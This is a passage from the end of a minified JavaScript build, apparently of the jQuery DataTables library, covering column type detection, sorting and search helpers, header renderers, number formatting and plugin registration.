i=t.oLanguage.sDecimal;return au(n,i)?"html-num"+i:null},function(n,t){var i=t.oLanguage.sDecimal;return au(n,i,!0)?"html-num-fmt"+i:null},function(n){return g(n)||typeof n=="string"&&n.indexOf("<")!==-1?"html":null}]),n.extend(u.ext.type.search,{html:function(n){return g(n)?n:typeof n=="string"?n.replace(hu," ").replace(ui,""):""},string:function(n){return g(n)?n:typeof n=="string"?n.replace(hu," "):n}}),ri=function(n,t,i,r){return n!==0&&(!n||n==="-")?-Infinity:(t&&(n=lu(n,t)),n.replace&&(i&&(n=n.replace(i,"")),r&&(n=n.replace(r,""))),n*1)},n.extend(c.type.order,{"date-pre":function(n){return Date.parse(n)||-Infinity},"html-pre":function(n){return g(n)?"":n.replace?n.replace(/<.*?>/g,"").toLowerCase():n+""},"string-pre":function(n){return g(n)?"":typeof n=="string"?n.toLowerCase():n.toString?n.toString():""},"string-asc":function(n,t){return n<t?-1:n>t?1:0},"string-desc":function(n,t){return n<t?1:n>t?-1:0}}),ae(""),n.extend(!0,u.ext.renderer,{header:{_:function(t,i,r,u){n(t.nTable).on("order.dt.DT",function(n,f,e,o){if(t===f){var s=r.idx;i.removeClass(r.sSortingClass+" "+u.sSortAsc+" "+u.sSortDesc).addClass(o[s]=="asc"?u.sSortAsc:o[s]=="desc"?u.sSortDesc:r.sSortingClass)}})},jqueryui:function(t,i,r,u){n("<div/>").addClass(u.sSortJUIWrapper).append(i.contents()).append(n("<span/>").addClass(u.sSortIcon+" "+r.sSortingClassJUI)).appendTo(i);n(t.nTable).on("order.dt.DT",function(n,f,e,o){if(t===f){var s=r.idx;i.removeClass(u.sSortAsc+" "+u.sSortDesc).addClass(o[s]=="asc"?u.sSortAsc:o[s]=="desc"?u.sSortDesc:r.sSortingClass);i.find("span."+u.sSortIcon).removeClass(u.sSortJUIAsc+" "+u.sSortJUIDesc+" "+u.sSortJUI+" "+u.sSortJUIAscAllowed+" "+u.sSortJUIDescAllowed).addClass(o[s]=="asc"?u.sSortJUIAsc:o[s]=="desc"?u.sSortJUIDesc:r.sSortingClassJUI)}})}}}),su=function(n){return typeof n=="string"?n.replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;"):n},u.render={number:function(n,t,i,r,u){return{display:function(f){var s,e,o,h;return typeof f!="number"&&typeof f!="string"?f:(s=f<0?"-":"",e=parseFloat(f),isNaN(e))?su(f):(e=e.toFixed(i),f=Math.abs(e),o=parseInt(f,10),h=i?t+(f-o).toFixed(i).substring(2):"",s+(r||"")+o.toString().replace(/\B(?=(\d{3})+(?!\d))/g,n)+h+(u||""))}}},text:function(){return{display:su}}},n.extend(u.ext.internal,{_fnExternApiFunc:ve,_fnBuildAjax:ai,_fnAjaxUpdate:tf,_fnAjaxParameters:rf,_fnAjaxUpdateDraw:uf,_fnAjaxDataSrc:vi,_fnAddColumn:er,_fnColumnOptions:ei,_fnAdjustColumnSizing:vt,_fnVisibleToColumnIndex:yt,_fnColumnIndexToVisible:pt,_fnVisbleColumns:wt,_fnGetColumns:oi,_fnColumnTypes:or,_fnApplyColumnDefs:ku,_fnHungarianMap:at,_fnCamelToHungarian:nt,_fnLanguageCompat:fr,_fnBrowserDetect:wu,_fnAddData:it,_fnAddTr:si,_fnNodeToDataIndex:de,_fnNodeToColumnIndex:ge,_fnGetCellData:p,_fnSetCellData:du,_fnSplitObjNotation:sr,_fnGetObjectDataFn:ft,_fnSetObjectDataFn:et,_fnGetDataMaster:hr,_fnClearTable:hi,_fnDeleteIndex:ci,_fnInvalidate:bt,_fnGetRowElements:cr,_fnCreateTr:lr,_fnBuildHead:gu,_fnDrawHead:kt,_fnDraw:rt,_fnReDraw:ot,_fnAddOptionsHtml:nf,_fnDetectHeader:dt,_fnGetUniqueThs:li,_fnFeatureHtmlFilter:ff,_fnFilterComplete:gt,_fnFilterCustom:ef,_fnFilterColumn:of,_fnFilter:sf,_fnFilterCreateSearch:vr,_fnEscapeRegex:yr,_fnFilterData:hf,_fnFeatureHtmlInfo:af,_fnUpdateInfo:vf,_fnInfoMacros:yf,_fnInitialise:ni,_fnInitComplete:pi,_fnLengthChange:pr,_fnFeatureHtmlLength:pf,_fnFeatureHtmlPaginate:wf,_fnPageChange:wr,_fnFeatureHtmlProcessing:bf,_fnProcessingDisplay:b,_fnFeatureHtmlTable:kf,_fnScrollDraw:wi,_fnApplyToChildren:d,_fnCalculateColumnWidths:br,_fnThrottle:bi,_fnConvertToWidth:gf,_fnGetWidestNode:ne,_fnGetMaxLenString:te,_fnStringToCss:h,_fnSortFlatten:ct,_fnSort:ie,_fnSortAria:re,_fnSortListener:kr,_fnSortAttachListener:dr,_fnSortingClasses:ki,_fnSortData:ue,_fnSaveState:di,_fnLoadState:fe,_fnSettingsFromNode:gi,_fnLog:tt,_fnMap:k,_fnBindAction:gr,_fnCallbackReg:v,_fnCallbackFire:o,_fnLengthOverflow:nu,_fnRenderer:tu,_fnDataSource:y,_fnRowAttributes:ar,_fnCalculateEnd:function(){}}),n.fn.dataTable=u,u.$=n,n.fn.dataTableSettings=u.settings,n.fn.dataTableExt=u.ext,n.fn.DataTable=function(t){return n(this).dataTable(t).api()},n.each(u,function(t,i){n.fn.DataTable[t]=i}),n.fn.dataTable});